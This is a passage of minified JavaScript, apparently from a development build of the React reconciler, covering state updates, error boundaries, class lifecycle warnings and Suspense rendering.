useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Qs(e,t,o,0),Jt===null&&Vs(),!1}catch{}finally{q.H=d}}if(n=Xs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Xs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Hh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function dd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function hd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=jh?"An error occurred in the <"+jh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=jh?"The above error occurred in the <"+jh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?lh("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{jh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{jh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function md(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Zh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Zh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Td(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Td(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return gd(e,t,n,i,o)}function yd(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return pd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Fs(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,pd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Fs(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Fs(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function pd(e,t,n,i){var o=Is();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Fs(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function gd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Ps(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function vd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with static contextType instead. (https://react.dev/link/legacy-context)",d)),typeof r.componentShouldUpdate=="function"&&console.error("%s has a method called componentShouldUpdate(). Did you mean shouldComponentUpdate()? The name is phrased as a question because the function is expected to return a value.",d),n.prototype&&n.prototype.isPureReactComponent&&typeof r.shouldComponentUpdate<"u"&&console.error("%s has a method called shouldComponentUpdate(). shouldComponentUpdate should not be used when extending React.PureComponent. Please extend React.Component if shouldComponentUpdate is used.",xe(n)||"A pure component"),typeof r.componentDidUnmount=="function"&&console.error("%s has a method called componentDidUnmount(). But there is no such lifecycle method. Did you mean componentWillUnmount()?",d),typeof r.componentDidReceiveProps=="function"&&console.error("%s has a method called componentDidReceiveProps(). But there is no such lifecycle method. If you meant to update the state in response to changing props, use componentWillReceiveProps(). If you meant to fetch data or run side-effects or mutations after React has updated the UI, use componentDidUpdate().",d),typeof r.componentWillRecieveProps=="function"&&console.error("%s has a method called componentWillRecieveProps(). Did you mean componentWillReceiveProps()?",d),typeof r.UNSAFE_componentWillRecieveProps=="function"&&console.error("%s has a method called UNSAFE_componentWillRecieveProps(). Did you mean UNSAFE_componentWillReceiveProps()?",d),h=r.props!==i,r.props!==void 0&&h&&console.error("When calling super() in `%s`, make sure to pass up the same props that your component's constructor was passed.",d),r.defaultProps&&console.error("Setting defaultProps as an instance property on %s is not supported and will be ignored. Instead, define defaultProps as a static property on %s.",d,d),typeof r.getSnapshotBeforeUpdate!="function"||typeof r.componentDidUpdate=="function"||O1.has(n)||(O1.add(n),console.error("%s: getSnapshotBeforeUpdate() should be used with componentDidUpdate(). This component defines getSnapshotBeforeUpdate() only.",xe(n))),typeof r.getDerivedStateFromProps=="function"&&console.error("%s: getDerivedStateFromProps() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof r.getDerivedStateFromError=="function"&&console.error("%s: getDerivedStateFromError() is defined as an instance method and will be ignored. Instead, declare it as a static method.",d),typeof n.getSnapshotBeforeUpdate=="function"&&console.error("%s: getSnapshotBeforeUpdate() is defined as a static method and will be ignored. Instead, declare it as an instance method.",d),(h=r.state)&&(typeof h!="object"||Ll(h))&&console.error("%s.state: must be set to an object or null",d),typeof r.getChildContext=="function"&&typeof n.childContextTypes!="object"&&console.error("%s.getChildContext(): childContextTypes must be defined in order to use getChildContext().",d),r=t.stateNode,r.props=i,r.state=t.memoizedState,r.refs={},Md(t),d=n.contextType,r.context=typeof d=="object"&&d!==null?Lt(d):zr,r.state===i&&(d=xe(n)||"Component",C1.has(d)||(C1.add(d),console.error("%s: It is not recommended to assign props directly to state because updates to props won't be reflected in state. In most cases, it is better to use props directly.",d))),t.mode&Xn&&Ai.recordLegacyContextWarning(t,r),Ai.recordUnsafeLifecycleWarnings(t,r),r.state=t.memoizedState,d=n.getDerivedStateFromProps,typeof d=="function"&&(dd(t,n,d,i),r.state=t.memoizedState),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(d=r.state,typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount(),d!==r.state&&(console.error("%s.componentWillMount(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",ue(t)||"Component"),mv.enqueueReplaceState(r,r.state,null)),$i(t,i,r,o),Wo(),r.state=t.memoizedState),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!0}else if(e===null){r=t.stateNode;var Y=t.memoizedProps;h=cu(n,Y),r.props=h;var $=r.context;g=n.contextType,d=zr,typeof g=="object"&&g!==null&&(d=Lt(g)),S=n.getDerivedStateFromProps,g=typeof S=="function"||typeof r.getSnapshotBeforeUpdate=="function",Y=t.pendingProps!==Y,g||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(Y||$!==d)&&hd(t,r,i,d),wr=!1;var G=t.memoizedState;r.state=G,$i(t,i,r,o),Wo(),$=t.memoizedState,Y||G!==$||wr?(typeof S=="function"&&(dd(t,n,S,i),$=t.memoizedState),(h=wr||ki(t,n,h,i,G,$,d))?(g||typeof r.UNSAFE_componentWillMount!="function"&&typeof r.componentWillMount!="function"||(typeof r.componentWillMount=="function"&&r.componentWillMount(),typeof r.UNSAFE_componentWillMount=="function"&&r.UNSAFE_componentWillMount()),typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864)):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),t.memoizedProps=i,t.memoizedState=$),r.props=i,r.state=$,r.context=d,r=h):(typeof r.componentDidMount=="function"&&(t.flags|=4194308),(t.mode&Mi)!==el&&(t.flags|=67108864),r=!1)}else{r=t.stateNode,Ad(e,t),d=t.memoizedProps,g=cu(n,d),r.props=g,S=t.pendingProps,G=r.context,$=n.contextType,h=zr,typeof $=="object"&&$!==null&&(h=Lt($)),Y=n.getDerivedStateFromProps,($=typeof Y=="function"||typeof r.getSnapshotBeforeUpdate=="function")||typeof r.UNSAFE_componentWillReceiveProps!="function"&&typeof r.componentWillReceiveProps!="function"||(d!==S||G!==h)&&hd(t,r,i,h),wr=!1,G=t.memoizedState,r.state=G,$i(t,i,r,o),Wo();var ee=t.memoizedState;d!==S||G!==ee||wr||e!==null&&e.dependencies!==null&&vf(e.dependencies)?(typeof Y=="function"&&(dd(t,n,Y,i),ee=t.memoizedState),(g=wr||ki(t,n,g,i,G,ee,h)||e!==null&&e.dependencies!==null&&vf(e.dependencies))?($||typeof r.UNSAFE_componentWillUpdate!="function"&&typeof r.componentWillUpdate!="function"||(typeof r.componentWillUpdate=="function"&&r.componentWillUpdate(i,ee,h),typeof r.UNSAFE_componentWillUpdate=="function"&&r.UNSAFE_componentWillUpdate(i,ee,h)),typeof r.componentDidUpdate=="function"&&(t.flags|=4),typeof r.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),t.memoizedProps=i,t.memoizedState=ee),r.props=i,r.state=ee,r.context=h,r=g):(typeof r.componentDidUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=4),typeof r.getSnapshotBeforeUpdate!="function"||d===e.memoizedProps&&G===e.memoizedState||(t.flags|=1024),r=!1)}if(h=r,Xo(e,t),d=(t.flags&128)!==0,h||d){if(h=t.stateNode,q.getCurrentStack=t===null?null:Et,ma=!1,Il=t,d&&typeof n.getDerivedStateFromError!="function")n=null,ba=-1;else{if(kn(t),n=u1(h),t.mode&Xn){dt(!0);try{u1(h)}finally{dt(!1)}}D()}t.flags|=1,e!==null&&d?(t.child=ss(t,e.child,null,o),t.child=ss(t,null,n,o)):hl(e,t,n,o),t.memoizedState=h.state,e=t.child}else e=ru(e,t,o);return o=t.stateNode,r&&o.props!==i&&(_h||console.error("It looks like %s is reassigning its own `this.props` while rendering. This is not supported and can lead to confusing bugs.",ue(t)||"a component"),_h=!0),e}function bd(e,t,n,i){return Cc(),t.flags|=256,hl(e,t,n,i),t.child}function df(e,t){t&&t.childContextTypes&&console.error(`childContextTypes cannot be defined on a function component.
  %s.childContextTypes = ...`,t.displayName||t.name||"Component"),typeof t.getDerivedStateFromProps=="function"&&(e=xe(t)||"Unknown",G1[e]||(console.error("%s: Function components do not support getDerivedStateFromProps.",e),G1[e]=!0)),typeof t.contextType=="object"&&t.contextType!==null&&(t=xe(t)||"Unknown",B1[t]||(console.error("%s: Function components do not support contextType.",t),B1[t]=!0))}function sn(e){return{baseLanes:e,cachePool:k0()}}function il(e,t,n){return e=e!==null?e.childLanes&~n:0,t&&(e|=Xa),e}function hf(e,t,n){var i,o=t.pendingProps;k(t)&&(t.flags|=128);var r=!1,d=(t.flags&128)!==0;if((i=d)||(i=e!==null&&e.memoizedState===null?!1:(Pl.current&Iy)!==0),i&&(r=!0,t.flags&=-129),i=(t.flags&32)!==0,t.flags&=-33,e===null){if(Mt){if(r?Pa(t):eu(t),Mt){var h=An,g;if(!(g=!h)){e:{var S=h;for(g=yc;S.nodeType!==8;){if(!g){g=null;break e}if(S=qn(S.nextSibling),S===null){g=null;break e}}g=S}g!==null?(Yi(),t.memoizedState={dehydrated:g,treeContext:fs!==null?{id:fo,overflow:so}:null,retryLane:536870912},S=B(18,null,null,el),S.stateNode=g,S.return=t,t.child=S,na=t,An=null,g=!0):g=!1,g=!g}g&&(Oc(t,h),Dc(t))}if(h=t.memoizedState,h!==null&&(h=h.dehydrated,h!==null))return h.data===As?t.lanes=16:t.lanes=536870912,null;tu(t)}return h=o.children,o=o.fallback,r?(eu(t),r=t.mode,h=ko({mode:"hidden",children:h},r),o=ni(o,r,n,null),h.return=t,o.return=t,h.sibling=o,t.child=h,r=t.child,r.memoizedState=sn(n),r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),qc(t,h))}var Y=e.memoizedState;if(Y!==null&&(h=Y.dehydrated,h!==null)){if(d)t.flags&256?(Pa(t),t.flags&=-257,t=mf(e,t,n)):t.memoizedState!==null?(eu(t),t.child=e.child,t.flags|=128,t=null):(eu(t),r=o.fallback,h=t.mode,o=ko({mode:"visible",children:o.children},h),r=ni(r,h,n,null),r.flags|=2,o.return=t,r.return=t,o.sibling=r,t.child=o,ss(t,e.child,null,n),o=t.child,o.memoizedState=sn(n),o.childLanes=il(e,i,n),t.memoizedState=gv,t=r);else if(Pa(t),Mt&&console.error("We should not be hydrating here. This is a bug in React. Please file a bug."),h.data===As){if(i=h.nextSibling&&h.nextSibling.dataset,i){g=i.dgst;var $=i.msg;S=i.stck;var G=i.cstck}h=$,i=g,o=S,g=r=G,r=Error(h||"The server could not finish this Suspense boundary, likely due to an error during server rendering. Switched to client rendering."),r.stack=o||"",r.digest=i,i=g===void 0?null:g,o={value:r,source:null,stack:i},typeof i=="string"&&uv.set(r,o),xc(o),t=mf(e,t,n)}else if(mn||Jo(e,t,n,!1),i=(n&e.childLanes)!==0,mn||i){if(i=Jt,i!==null){if(o=n&-n,(o&42)!==0)o=1;else switch(o){case 2:o=1;break;case 8:o=4;break;case 32:o=16;break;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:o=64;break;case 268435456:o=134217728;break;default:o=0}if(o=(o&(i.suspendedLanes|n))!==0?0:o,o!==0&&o!==Y.retryLane)throw Y.retryLane=o,cn(e,o),qt(i,e,o),j1}h.data===Ms||Cf(),t=mf(e,t,n)}else h.data===Ms?(t.flags|=128,t.child=e.child,t=_l.bind(null,e),h._reactRetry=t,t=null):(e=Y.treeContext,An=qn(h.nextSibling),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!1,e!==null&&(Yi(),Ru[Mu++]=fo,Ru[Mu++]=so,Ru[Mu++]=fs,fo=e.id,so=e.overflow,fs=t),t=qc(t,o.children),t.flags|=4096);return t}return r?(eu(t),r=o.fallback,h=t.mode,g=e.child,S=g.sibling,o=su(g,{mode:"hidden",children:o.children}),o.subtreeFlags=g.subtreeFlags&31457280,S!==null?r=su(S,r):(r=ni(r,h,n,null),r.flags|=2),r.return=t,o.return=t,o.sibling=r,t.child=o,o=r,r=t.child,h=e.child.memoizedState,h===null?h=sn(n):(g=h.cachePool,g!==null?(S=tn._currentValue,g=g.parent!==S?{parent:S,pool:S}:g):g=k0(),h={baseLanes:h.baseLanes|n,cachePool:g}),r.memoizedState=h,r.childLanes=il(e,i,n),t.memoizedState=gv,o):(Pa(t),n=e.child,e=n.sibling,n=su(n,{mode:"visible",children:o.children}),n.return=t,n.sibling=null,e!==null&&(i=t.deletions,i===null?(t.deletions=[e],t.flags|=16):i.push(e)),t.child=n,t.memoizedState=null,n)}function qc(e,t){return t=ko({mode:"visible",children:t},e.mode),t.return=e,e.child=t}function ko(e,t){return Fm(e,t,0,null)}function mf(e,t,n){return ss(t,e.child,null,n),e=qc(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function ou(e,t,n){e.lanes|=t;var i=e.alternate;i!==null&&(i.lanes|=t),Rd(e.return,t,n)}function yf(e,t){var n=Ll(e);return e=!n&&typeof qe(e)=="function",n||e?(n=n?"array":"iterable",console.error("A nested %s was passed to row #%s in <SuspenseList />. Wrap it in an additional SuspenseList to configure its revealOrder: <SuspenseList revealOrder=...> ... <SuspenseList revealOrder=...>{%s}</SuspenseList> ... </SuspenseList>",n,t,n),!1):!0}function pf(e,t,n,i,o){var r=e.memoizedState;r===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:i,tail:n,tailMode:o}:(r.isBackwards=t,r.rendering=null,r.renderingStartTime=0,r.last=i,r.tail=n,r.tailMode=o)}function Sd(e,t,n){var i=t.pendingProps,o=i.revealOrder,r=i.tail;if(i=i.children,o!==void 0&&o!=="forwards"&&o!=="backwards"&&o!=="together"&&!L1[o])if(L1[o]=!0,typeof o=="string")switch(o.toLowerCase()){case"together":case"forwards":case"backwards":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. Use lowercase "%s" instead.',o,o.toLowerCase());break;case"forward":case"backward":console.error('"%s" is not a valid value for revealOrder on <SuspenseList />. React uses the -s suffix in the spelling. Use "%ss" instead.',o,o.toLowerCase());break;default:console.error('"%s" is not a supported revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o)}else console.error('%s is not a supported value for revealOrder on <SuspenseList />. Did you mean "together", "forwards" or "backwards"?',o);r===void 0||pv[r]||(r!=="collapsed"&&r!=="hidden"?(pv[r]=!0,console.error('"%s" is not a supported value for tail on <SuspenseList />. Did you mean "collapsed" or "hidden"?',r)):o!=="forwards"&&o!=="backwards"&&(pv[r]=!0,console.error('<SuspenseList tail="%s" /> is only valid if revealOrder is "forwards" or "backwards". Did you mean to specify revealOrder="forwards"?',r)));e:if((o==="forwards"||o==="backwards")&&i!==void 0&&i!==null&&i!==!1)if(Ll(i)){for(var d=0;d<i.length;d++)if(!yf(i[d],d))break e}else if(d=qe(i),typeof d=="function"){if(d=d.call(i))for(var h=d.next(),g=0;!h.done;h=d.next()){if(!yf(h.value,g))break e;g++}}else console.error('A single row was passed to a <SuspenseList revealOrder="%s" />. This is not useful since it needs multiple rows. Did you mean to pass multiple children or an array?',o);if(hl(e,t,i,n),i=Pl.current,(i&Iy)!==0)i=i&Uh|Iy,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&ou(e,n,t);else if(e.tag===19)ou(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break 